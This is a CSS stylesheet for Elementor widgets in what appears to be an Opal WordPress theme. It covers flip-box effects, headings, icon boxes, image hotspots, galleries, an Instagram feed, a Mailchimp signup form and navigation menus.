  .elementor-featured-box-wrapper:hover .elementor-featured-box-icon {
    animation-name: n;
    -webkit-animation-duration: .55s;
    /* animation-duration: .55s; */
    animation-fill-mode: both;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite; }
    .elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:after {
      opacity: 0;
      top: 0;
      left: 0; }

.button-show-hover-yes .elementor-featured-box-button {
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  max-height: 0; }

.button-show-hover-yes:hover .elementor-featured-box-button {
  opacity: 1;
  visibility: visible;
  max-height: 90px; }

.elementor-widget-featured-box.elementor-button-default .elementor-button {
  background-color: #e2dfd5;
  border-radius: 50%;
  padding: 10px;
  width: 40px;
  height: 40px;
  line-height: 28px; }
  .elementor-widget-featured-box.elementor-button-default .elementor-button .elementor-button-icon {
    margin-right: 0;
    margin-left: 0; }
  .elementor-widget-featured-box.elementor-button-default .elementor-button:hover {
    background-color: #c3bda8; }
    .elementor-widget-featured-box.elementor-button-default .elementor-button:hover .elementor-align-icon-left,.elementor-widget-featured-box.elementor-button-default .elementor-button:hover .elementor-align-icon-right {
      transform: translateX(0); }

@keyframes n {
  50% {
    transform: scale(1.1); } }

.elementor-flip-box {
  height: 400px;
  position: relative;
  perspective: 1000px;
  transform-style: preserve-3d; }

@media (max-device-width: 1024px) {
  .elementor-flip-box {
    cursor: pointer; } }

.elementor-flip-box__back {
  display: block; }

.elementor-flip-box__layer {
  position: absolute;
  width: 100%;
  height: 100%;
  transition: all .4s ease-in-out; }

.elementor-flip-box__layer__overlay {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: stretch;
  align-items: stretch;
  text-align: center;
  padding: 60px; }

.elementor-flip-box__layer__sub_title {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1.6;
  margin-bottom: 10px;
  display: block; }

.elementor-flip-box__layer__title {
  color: #fff;
  font-size: 30px;
  line-height: 1.2;
  padding: 0;
  margin-bottom: 20px;
  text-transform: uppercase; }

.elementor-flip-box .elementor-icon,.elementor-flip-box .elementor-view-framed .elementor-icon,.elementor-flip-box .elementor-view-stacked .elementor-icon,.elementor-flip-box__layer__description {
  color: #fff; }

.elementor-flip-box .elementor-view-framed .elementor-icon {
  border-color: #fff; }

.elementor-flip-box .elementor-view-stacked .elementor-icon {
  background-color: rgba(0,0,0,.5); }

.elementor-flip-box svg {
  fill: #fff;
  display: none; }

.elementor-flip-box__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  color: #000;
  background: #fff; }
  .elementor-flip-box__button.elementor-button:hover {
    background: transparent;
    text-decoration: none; }

.elementor-flip-box__image {
  margin: 0 0 20px;
  display: inline-block;
  width: 100%;
  line-height: 0; }
  .elementor-flip-box__image img {
    width: 50%; }

.elementor-flip-box .elementor-icon-wrapper {
  margin-bottom: 20px; }

.elementor-flip-box--3d .elementor-flip-box__layer__inner {
  transform: translateZ(90px) scale(.91); }

.elementor-flip-box--3d .elementor-flip-box__layer__overlay {
  transform-style: preserve-3d;
  transform: translateZ(.1px); }

.elementor-flip-box--effect-flip .elementor-flip-box {
  perspective: 1000px;
  transform-style: preserve-3d; }

.elementor-flip-box--effect-flip .elementor-flip-box__layer {
  transform-style: preserve-3d;
  backface-visibility: hidden; }

.elementor-flip-box--effect-flip .elementor-flip-box__front {
  transform: none;
  z-index: 1; }

.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box__back {
  transform: none; }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box__back {
  transform: rotateX(0) rotateY(-180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(0) rotateY(180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(0) rotateY(-180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box__back {
  transform: rotateX(-180deg) rotateY(0); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(180deg) rotateY(0); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(-180deg) rotateY(0); }

.elementor-flip-box--effect-push .elementor-flip-box__front {
  transform: none; }

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(-100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(0) translateY(-100%); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(0) translateY(100%); }

.elementor-flip-box--effect-push .elementor-flip-box,.elementor-flip-box--effect-slide .elementor-flip-box {
  overflow: hidden; }

.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box__back,.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box__back {
  transform: none; }

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box__back {
  transform: translateX(-100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box__back {
  transform: translateX(100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box__back {
  transform: translateX(0) translateY(100%); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box__back {
  transform: translateX(0) translateY(-100%); }

.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box__front {
  transition: transform .7s,opacity .35s,width .1ms;
  opacity: 1;
  transform: scale(1);
  z-index: 1;
  width: 100%; }

.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box__front {
  width: 0;
  opacity: 0;
  transform: scale(.7);
  transition: transform .8s,opacity .7s .1s,width .1ms .7s; }

.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box__back {
  transition: transform .7s,opacity .5s .2s;
  opacity: 0;
  transform: scale(.7); }

.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box__back {
  transition: transform .7s,opacity .5s;
  opacity: 1;
  transform: scale(1); }

.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box__back {
  opacity: 0; }

.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box__back {
  opacity: 1; }

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__front {
  display: none; }

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__back {
  transform: none;
  opacity: 1; }

.elementor-widget-opal-flip-box .elementor-widget-container {
  overflow: hidden; }

.elementor-widget-opal-header-group .elementor-widget-container {
  display: flex;
  align-items: center;
  margin: 0 -10px; }
  .elementor-widget-opal-header-group .elementor-widget-container>div {
    padding: 0 10px; }

.elementor-widget-opal-header-group .search-form {
  order: 1; }

.elementor-widget-opal-header-group .account {
  order: 2; }

.elementor-widget-opal-header-group .site-header-wishlist {
  order: 3; }

.elementor-widget-opal-header-group .cart-woocommerce {
  order: 4; }

.elementor-widget-opal-header-group.elementor-align-left .elementor-widget-container {
  justify-content: flex-start; }

.elementor-widget-opal-header-group.elementor-align-right .elementor-widget-container {
  justify-content: flex-end; }

.elementor-widget-opal-header-group.elementor-align-center .elementor-widget-container {
  justify-content: center; }

.elementor-widget-heading .sub-title {
  display: block;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .16em;
  font-size: 14px;
  font-size: .875rem; }

.elementor-widget-heading .elementor-heading-title {
  position: relative;
  z-index: 1;
  line-height: 1.2; }
  .elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 40px;
    line-height: 20px; }
  .elementor-widget-heading .elementor-heading-title.elementor-size-xl {
    font-size: 50px; }
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 60px; }

.elementor-widget-heading .elementor-heading-wrapper-inner {
  position: relative;
  display: flex;
  flex-direction: column; }

.elementor-widget-heading .elementor-heading-line .elementor-heading-title {
  padding-left: 20px;
  padding-right: 20px;
  display: inline-block;
  background-color: #fff; }

.elementor-position-below .sub-title {
  margin-top: 1rem; }

.elementor-position-above .sub-title {
  margin-bottom: 1rem;
  order: -1; }

.text_rotate .elementor-heading-title {
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  display: inline-block; }

.elementor-position-left .elementor-heading-line .elementor-heading-title {
  padding-left: 0;
  padding-right: 20px; }

.elementor-position-right .elementor-heading-line .elementor-heading-title {
  padding-left: 20px;
  padding-right: 0; }

.elementor-widget-icon-box.elementor-view-framed .elementor-icon {
  box-shadow: 0 3px 7px rgba(0,0,0,.11);
  border-width: 0;
  padding: .35em; }

.elementor-widget-icon-box.elementor-shape-hexagon .elementor-icon {
  padding: .7em .55em; }

.elementor-widget-icon-box .elementor-icon-header {
  margin-bottom: 1rem; }

.elementor-widget-icon-box .elementor-icon-box-title {
  padding-top: 0;
  margin-bottom: 0; }

.elementor-widget-icon-box .elementor-icon-box-subtitle {
  display: block; }

.elementor-widget-icon-box .elementor-icon-box-icon {
  line-height: 0; }

.elementor-widget-icon-box .elementor-icon,.elementor-widget-icon-box .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-subtitle,.elementor-widget-icon-box .elementor-icon-box-title {
  transition: all .3s ease; }

.elementor-icon-box-wrapper {
  position: relative; }

.elementor-icon-box-line {
  content: "";
  right: 0;
  width: 1px;
  height: 100%;
  background-color: #e8ecef;
  position: absolute;
  margin: auto;
  transform: skewX(-13deg) skewY(0); }

.elementor-shape-hexagon .elementor-icon {
  -webkit-mask-image: url([data-uri]);
  mask-size: 100% 100%;
  -webkit-mask-size: 100% 100%;
  mask-repeat: no-repeat;
  -webkit-mask-repeat: no-repeat;
  background-color: rgba(0,0,0,.11); }

.elementor-icon-inside-title-yes .elementor-icon-header {
  display: inline-flex;
  align-items: center; }

.elementor-icon-inside-title-yes.elementor-position-top .elementor-icon-header {
  flex-direction: column; }

.elementor-icon-inside-title-yes.elementor-position-right .elementor-icon-box-icon {
  order: 2; }

.elementor-icon-inside-yes .elementor-widget-container {
  position: relative; }

.elementor-icon-inside-yes .elementor-icon-box-wrapper {
  position: static; }

.elementor-icon-inside-yes .elementor-icon-box-icon {
  position: absolute; }

.elementor-icon-inside-yes.elementor-position-top .elementor-widget-container {
  padding-top: 85px; }

.elementor-icon-inside-yes.elementor-position-top .elementor-icon-box-icon {
  top: 0;
  left: 50%;
  transform: translate(-50%,-50%); }

.elementor-icon-inside-yes.elementor-position-left .elementor-widget-container {
  padding-left: 85px; }

.elementor-icon-inside-yes.elementor-position-left .elementor-icon-box-icon {
  top: 50%;
  left: 0;
  transform: translate(-50%,-50%); }

.elementor-icon-inside-yes.elementor-position-right .elementor-widget-container {
  padding-right: 85px; }

.elementor-icon-inside-yes.elementor-position-right .elementor-icon-box-icon {
  top: 50%;
  right: 0;
  transform: translate(50%,-50%); }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-items.elementor-inline-items {
  margin-right: 0;
  margin-left: 0; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all .3s ease; }
  .elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon i {
    transition: all .3s ease; }
  .elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon+.elementor-icon-list-text {
    align-self: unset; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-text {
  transition: all .3s ease;
  padding-left: 0; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item {
  align-items: center; }
  .elementor-widget.elementor-widget-icon-list .elementor-icon-list-item a {
    align-items: center;
    transition: none; }

div:not(.site-header) .elementor-widget.elementor-widget-icon-list ul li:last-child {
  border-right: none; }

.elementor-text-underline-yes .elementor-icon-list-text {
  position: relative; }
  .elementor-text-underline-yes .elementor-icon-list-text:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    transition: all .3s ease;
    opacity: 0; }

.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before {
  opacity: 1; }

.elementor-image-box-wrapper .elementor-button:hover i {
  transform: scale(.7); }

.elementor-widget-image-box {
  /*.elementor-image-framed{
        position: relative;
        font-size: 0;
        .elementor-icon{
            padding: .84em;
            position: relative;
            &:after{
                position: absolute;
                width: 100%;
                height: 100%;
                border-radius: 50%;
                z-index: -1;
            }
        }
        >*{
            position: relative;
            z-index: 2;
        }
    }*/ }
  .elementor-widget-image-box[class*=elementor-animation]:hover {
    z-index: 1; }
  .elementor-widget-image-box.elementor-position-top .elementor-image-box-wrapper {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column; }
  .elementor-widget-image-box .elementor-image-framed {
    overflow: hidden; }
  .elementor-widget-image-box .elementor-image-box-title {
    padding-top: 0;
    font-size: 20px;
    font-size: 1.25rem;
    font-weight: 600; }
  .elementor-widget-image-box .elementor-image-box-img {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all .3s ease; }
    .elementor-widget-image-box .elementor-image-box-img svg {
      display: block;
      margin: 0 auto;
      width: 100%;
      height: auto; }
    .elementor-widget-image-box .elementor-image-box-img img {
      display: block;
      margin: 0 auto;
      transition: all .3s ease; }
  .elementor-widget-image-box.elementor-button-default .elementor-button {
    background: transparent; }
  .elementor-widget-image-box .elementor-image-box-button i {
    display: inline-block;
    transition: all .3s ease; }
  .elementor-widget-image-box .item-svg {
    transform: translate(-50%,-50%);
    position: absolute;
    top: 50%;
    left: 50%; }
  .elementor-widget-image-box .elementor-image-box-content {
    position: relative;
    z-index: 2; }
  .elementor-widget-image-box .elementor-widget-container {
    transition: all .3s ease; }

.opal-image-hotspots-container {
  overflow: hidden; }

.opal-addons-image-hotspots-ib-img {
  display: block; }

.opal-image-hotspots-main-icons-tooltips-wrapper {
  top: 0;
  left: 0;
  position: absolute;
  bottom: 0;
  right: 0; }

.elementor-widget-opal-image-hotspots .elementor-widget-container {
  display: flex;
  flex-wrap: wrap; }

.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion {
  overflow: hidden;
  background-color: #fff; }
  @media (min-width: 768px) {
    .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion {
      padding-right: 0 !important; } }
  @media (min-width: 1200px) {
    .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion {
      padding: 50px 20px 50px 50px !important; } }
  .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion+.opal-image-hotspots-container {
    padding: 0 !important; }
  .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion .opal-image-hotspots-accordion-inner {
    position: relative;
    height: 100%; }
    .elementor-editor-active .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion .opal-image-hotspots-accordion-inner {
      overflow: hidden; }
  @media (min-width: 768px) {
    .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion .elementor-accordion {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      overflow: hidden;
      padding-right: 23px; } }
  @media (min-width: 1200px) {
    .elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion .elementor-accordion {
      padding-right: 30px; } }

.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title {
  font-size: 12px;
  font-size: .75rem;
  text-transform: uppercase;
  letter-spacing: .2em;
  padding: 30px 30px 30px 0;
  position: relative; }
  .elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title:before {
    content: "";
    position: absolute;
    top: calc(50% - 11px);
    right: 0;
    border: 2px solid #f8f8f8;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    padding-left: 1px;
    padding-bottom: 2px;
    color: #000; }
  .elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active:before {
    content: "\f077"; }

.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-content {
  border-top: 0;
  padding: 0 0 40px; }

.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-accordion-item {
  border-left: 0;
  border-right: 0; }
  .elementor-widget-opal-image-hotspots .elementor-accordion .elementor-accordion-item:first-child {
    border-top: 0; }

.elementor-widget-opal-image-hotspots .scrollbar-inner>.scroll-element .scroll-bar {
  opacity: 1; }

.opal-image-hotspots-main-icons {
  cursor: pointer;
  display: block;
  position: absolute;
  transform: translate(-50%,-50%);
  top: 50%;
  left: 50%; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-icon {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 50%;
    height: 18px;
    width: 18px;
    line-height: 18px;
    box-shadow: 0 0 0 8px hsla(0,0%,100%,.2); }
    .opal-image-hotspots-main-icons .opal-image-hotspots-icon:after {
      box-shadow: 0 0 0 8px hsla(0,0%,100%,.2);
      border-radius: 200%;
      content: "";
      position: absolute;
      z-index: -1;
      transform: scale(1);
      pointer-events: none;
      animation: o 2s infinite;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0; }
    .opal-image-hotspots-main-icons .opal-image-hotspots-icon:before {
      content: "";
      position: absolute;
      top: calc(50% - 3px);
      left: calc(50% - 3px);
      width: 6px;
      height: 6px;
      display: block;
      border-radius: 50%;
      background-color: #fff; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-image-icon {
    width: 40px;
    height: 40px; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-text {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 0;
    margin: 0;
    padding: 0 10px;
    border-color: #000; }

.opal-image-hotspots-tooltips-wrapper {
  display: none;
  position: absolute;
  z-index: 9999; }

.tooltipster-sidetip {
  z-index: 9999;
  width: auto !important; }

.tooltipster-box div.opal-image-hotspots-tooltips-text {
  border-color: #000;
  overflow: hidden; }

.tooltipster-sidetip div.tooltipster-box {
  background: transparent;
  box-shadow: 0 0 40px 0 rgba(0,0,0,.18); }

.tooltipster-sidetip div.opal-image-hotspots-tooltips-text {
  padding: 15px 30px; }
  .tooltipster-sidetip div.opal-image-hotspots-tooltips-text * {
    margin: 0;
    padding: 0; }

.tooltipster-box .opal-image-hotspots-tooltips-text * {
  margin: 0; }

@keyframes o {
  0% {
    transform: scale(1);
    opacity: 1; }
  to {
    transform: scale(1.5);
    opacity: 0; } }

.tooltipster-box .tooltipster-content {
  background: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-right .tooltipster-arrow-background {
  border-right-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: hsla(0,0%,5%,.5); }

.tooltipster-box .opal-image-hotspots-tooltips-text {
  color: #fff; }

.elementor-widget-opal-images-layers ul {
  padding: 0;
  margin: 0;
  font-size: 0; }
  .elementor-widget-opal-image-gallery .grid__item a,.elementor-widget-opal-image-gallery .grid__item a img {
    display: block; }

@media (min-width: 1025px) {
  .elementor-widget-opal-image-gallery .grid[data-elementor-columns="4"] .column-item {
    padding-bottom: 30px; }
    .elementor-widget-opal-image-gallery .grid[data-elementor-columns="4"] .column-item:nth-child(6n),.elementor-widget-opal-image-gallery .grid[data-elementor-columns="4"] .column-item:nth-child(6n+1) {
      flex-basis: 50%;
      max-width: 50%;
      width: 50%; } }

.elementor-widget-opal-image-gallery .column-item {
  padding-bottom: 30px; }
  .elementor-widget-opal-image-gallery .column-item a {
    position: relative;
    overflow: hidden;
    display: block; }
    @media (min-width: 1025px) {
      .elementor-widget-opal-image-gallery .column-item a {
        height: 310px; } }
  .elementor-widget-opal-image-gallery .column-item img {
    display: block;
    transition: all .6s ease;
    transform-origin: bottom right; }
    @media (min-width: 1025px) {
      .elementor-widget-opal-image-gallery .column-item img {
        width: 100%;
        height: 100%;
        object-position: 0 50%;
        -o-object-fit: cover;
        object-fit: cover; } }
  .elementor-widget-opal-image-gallery .column-item:hover img {
    transform: scale(1.2); }

.elementor-widget-opal-image-gallery .gallery-item-overlay {
  position: absolute;
  display: flex;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
  opacity: .8;
  color: #fff; }
  .elementor-widget-opal-image-gallery .gallery-item-overlay i {
    font-size: 25px;
    font-size: 1.5625rem; }

.elementor-widget-opal-image-gallery .elementor-galerry__filter {
  margin: 0;
  cursor: pointer;
  padding: 11px 24px;
  color: #000;
  background-color: #f8f8f8;
  font-size: 11px;
  font-size: .6875rem;
  line-height: 18px;
  font-weight: 700;
  position: relative;
  letter-spacing: .2em;
  text-transform: uppercase; }
  .elementor-widget-opal-image-gallery .elementor-galerry__filter:before {
    position: absolute;
    content: "";
    top: calc(100% - 5px);
    left: calc(50% - 8px);
    border-color: transparent;
    border-width: 5px 8px 0;
    border-style: solid;
    transition: all .3s ease-in-out; }
  .elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active {
    color: #fff; }
    .elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before {
      border-left-color: transparent !important;
      border-right-color: transparent !important;
      top: 100%; }

.elementor-image-gallery {
  position: relative; }

.elementor-editor-active .isotope-grid {
  height: auto !important; }

.elementor-editor-active .isotope-grid .grid__item>a {
  pointer-events: none; }

.elementor-galerry__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap; }

.elementor-filter-left .elementor-galerry__filters {
  justify-content: flex-start; }

.elementor-filter-right .elementor-galerry__filters {
  justify-content: flex-end; }

.instagram-widget {
  margin-left: -20px;
  margin-right: -20px; }
  .instagram-widget .instagram-pics {
    margin-left: 0;
    margin-right: 0; }
  .instagram-widget .instagram-picture {
    align-items: flex-start;
    padding-bottom: 20px; }
    .instagram-widget .instagram-picture img {
      display: block; }
    .instagram-widget .instagram-picture:hover .wrapp-picture:hover {
      transform: translateY(0); }
      .instagram-widget .instagram-picture:hover .wrapp-picture:hover:before {
        transform: translate(-50%,-50%) scale(1); }
      .instagram-widget .instagram-picture:hover .wrapp-picture:hover:after {
        opacity: 1; }
    @media (max-width: 767px) {
      .instagram-widget .instagram-picture {
        width: 50%; } }
  .instagram-widget .instagram-content {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    display: flex;
    display: -ms-flex;
    justify-content: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center; }
    @media (max-width: 1199px) {
      .instagram-widget .instagram-content {
        position: static;
        margin-bottom: 30px;
        margin-top: 15px; } }
  .instagram-widget .instagram-content-inner {
    z-index: 5;
    background: #fff;
    box-shadow: 0 0 12px rgba(0,0,0,.22);
    max-width: 380px;
    width: 100%;
    padding: 30px; }
  .instagram-widget .wrapp-picture {
    position: relative;
    overflow: hidden;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 800px;
    backface-visibility: hidden;
    perspective: 800px; }
    .instagram-widget .wrapp-picture:before {
      content: ""; }
    .instagram-widget .wrapp-picture a {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      z-index: 4; }
    .instagram-widget .wrapp-picture:before {
      font-size: 36px;
      font-size: 2.25rem;
      color: #fff;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%,-50%) scale(0);
      transition: all .3s ease-out;
      z-index: 2; }
      @media (max-width: 767px) {
        .instagram-widget .wrapp-picture:before {
          display: none; } }
    .instagram-widget .wrapp-picture:after {
      content: "";
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      z-index: 1;
      opacity: 0;
      background-color: rgba(0,0,0,.7);
      transition: opacity .3s ease;
      -webkit-transition: opacity .3s ease; }
    .instagram-widget .wrapp-picture .instagram-comment,.instagram-widget .wrapp-picture .instagram-like {
      position: absolute;
      width: 50%;
      bottom: 0;
      padding: 15px 25px;
      color: #fff;
      z-index: 9;
      transform: translateY(100%);
      transition: all .3s ease; }
    .instagram-widget .wrapp-picture .instagram-like {
      left: 0;
      text-align: left; }
    .instagram-widget .wrapp-picture .instagram-comment {
      right: 0;
      text-align: right; }
  .instagram-widget .hover-mask {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-direction: row;
    padding: 20px 15px;
    background: linear-gradient(transparent,rgba(0,0,0,.65));
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transition: transform .3s ease,opacity .3s ease;
    -webkit-transition: transform .3s ease,opacity .3s ease; }
  .instagram-widget .instagram-comments,.instagram-widget .instagram-likes {
    flex: 0 0 50%;
    max-width: 50%;
    width: 50%;
    color: #fff;
    font-size: 18px;
    vertical-align: middle;
    line-height: 1;
    padding-left: 5px;
    padding-right: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
    .instagram-widget .instagram-comments .icon,.instagram-widget .instagram-comments:before,.instagram-widget .instagram-likes .icon,.instagram-widget .instagram-likes:before {
      display: inline-block;
      margin-right: 5px; }
  .instagram-widget .instagram-likes {
    text-align: left; }
  .instagram-widget .instagram-comments {
    text-align: right; }
    .instagram-widget .instagram-comments:before {
      font-size: 18px; }
  .instagram-widget .instagram-createdtime {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-weight: 700;
    margin-top: 10px; }
  .instagram-widget .instagram-description {
    margin-bottom: 20px; }

.elementor-instagram-style-insite .instagram-widget {
  position: relative; }

.elementor-instagram-style-insite .username {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%,-50%);
  padding: 10px 40px;
  z-index: 1;
  background-color: #fff; }
  @media (max-width: 767px) {
    .elementor-instagram-style-insite .username {
      padding: 10px; } }

.widget.widget_mc4wp_form_widget {
  margin-bottom: 0;
  padding-bottom: 0; }

.mc4wp-form {
  display: flex;
  flex-direction: column; }
  .mc4wp-form .widget-title p {
    font-size: 16px;
    margin-top: .5rem;
    margin-bottom: 3rem; }

.mc4wp-form-fields {
  display: flex;
  border-radius: 10px;
  border: 2px solid #e8ecef;
  background-color: #fff;
  overflow: hidden;
  padding: 2px; }
  .mc4wp-form-fields input[type=email] {
    border: none;
    background: #fff;
    font-size: 14px;
    font-size: .875rem;
    height: 40px; }
  .mc4wp-form-fields button[type=submit] {
    height: 40px;
    padding: 4px 13px 0 12px; }
    .mc4wp-form-fields button[type=submit] span {
      vertical-align: middle; }
    .mc4wp-form-fields button[type=submit] i {
      display: inline-block;
      line-height: 1;
      vertical-align: middle;
      font-size: 16px;
      font-size: 1rem;
      transition: transform .4s ease; }

.elementor-mailchmip-column .mc4wp-form-fields input[type=email] {
  margin-bottom: 30px; }

.elementor-mailchimp-layout-left .mc4wp-form-fields {
  margin-right: auto; }

.elementor-nav-menu--main.elementor-nav-menu--layout-vertical .elementor-item .sub-arrow {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%); }

.elementor-nav-menu--main.elementor-nav-menu--layout-vertical .has-mega-menu>ul>li {
  margin-left: 2px; }

.elementor-nav-menu--main.elementor-nav-menu--layout-vertical.elementor-nav-menu--main .elementor-nav-menu ul {
  position: static; }

.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child) {
  margin-right: 20px; }

.elementor-nav-menu--main>.elementor-nav-menu {
  transition: all .5s ease; }

.elementor-nav-menu--main .elementor-nav-menu>li>a {
  font-weight: 600;
  padding: 0; }

.elementor-nav-menu--main .elementor-nav-menu a {
  transition: .4s;
  padding: 13px 20px; }
  .elementor-nav-menu--main .elementor-nav-menu a.current {
    background: #373a3c;
    color: #fff; }
  .elementor-nav-menu--main .elementor-nav-menu a.disabled {
    background: #55595c;
    color: #a1a6a9; }

.elementor-nav-menu--main .elementor-nav-menu ul {
  position: absolute;
  width: 12em;
  border-width: 0;
  border-style: solid;
  background-color: #fff;
  box-shadow: 0 0 50px rgba(0,0,0,.07);
  padding: 20px; }
  .elementor-nav-menu--main .elementor-nav-menu ul a {
    padding-top: 7px;
    padding-bottom: 7px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: 20px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow {
  top: -2px; }

